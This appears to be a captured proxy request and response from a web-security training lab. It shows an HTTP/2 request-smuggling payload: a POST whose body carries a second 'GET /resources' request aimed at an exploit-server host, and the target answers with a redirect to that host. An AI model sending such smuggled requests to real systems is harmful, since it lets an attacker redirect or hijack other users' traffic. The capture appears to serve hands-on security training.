 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0aba00bc03d8922882153f7c00bd0045.web-security-academy.net
3 Cookie: session=vOt1Qa8kdNSdHDI77NqIewGryUjCxDCB
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0aba00bc03d8922882153f7c00bd0045.web-security-academy.net
11 Sec-Gpc: 1
12 Referer: https://0aba00bc03d8922882153f7c00bd0045.web-security-academy.net/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 GET /resources HTTP/1.1
22 Host: exploit-0a3d00d00337923f82653e2b01d4006a.exploit-server.net
23 Content-Length: 5
24
25 x=1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location:
https://exploit-0a3d00d00337923f82653e2b01d4006a.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6